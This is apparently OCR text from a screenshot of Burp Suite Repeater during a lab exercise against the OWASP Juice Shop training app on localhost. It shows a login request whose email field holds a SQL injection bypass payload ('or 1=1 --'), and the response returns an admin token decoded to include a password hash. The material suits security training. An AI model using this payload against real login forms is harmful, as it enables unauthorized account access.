 win10 - Google Chrome
https://vdc.nces.by/tenant/Anton.Shadzin/wmks-console/index.html?vmId=vm-a5023a68-8f52-462f-b1f5-08ff96a84ddc
Ubuntu [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
Activities Burp Suite Community Edition жні 26 21:40
Burp Suite Community Edition v2024.6.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://localhost:3000 HTTP/1
Request
Pretty Raw Hex
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 42
4 sec-ch-ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Accept: application/json, text/plain, */*
6 sec-ch-ua-platform: "Linux"
7 Accept-Language: en-US
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
10 Content-Type: application/json
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; cookieconsent_status=dismiss;
welcomebanner_status=dismiss; continueCode=
18 Connection: keep-alive
19
20 {
"email":"' or 1=1 --",
"password":"12345"
}
Search 0 highlights
Response
Pretty Raw Hex Render
8 Content-Length: 799
9 ETag: W/"31f-isN2Q7V2z6mkhg5rMpXRSv5Zltc"
10 Vary: Accept-Encoding
11 Date: Mon, 26 Aug 2024 18:39:23 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"authentication":{
"token":
"bid":1,
"umail":"admin@juice-sh.op"
}
}
Search 0 highlights
Inspector
See more
Decoded from: Base64
{"status":"success","data":{"id":1,"user
name":"","email":"admin@juice-sh.op","pa
ssword":"0192023a7bbd73250516f069df18b50
0","role":"admin","deluxeToken":"","last
LoginIp":"","profileImage":"assets/publi
c/images/uploads/defaultAdmin.png","totp
Secret":"","isActive":true,"createdAt":"
2024-08-24 01:43:48.882 +00:00","updated
See more
Decoded from: URL encoding
{"status":"success","data":{"id":1,"user
Inspector
Notes
Активация Windows
Чтобы активировать Windows, перейдите в
раздел "Параметры"
Done 1,185 bytes | 1,059 millis
Event log (1) All issues Memory: 127.6MB
РУС
21:40
26.08.2024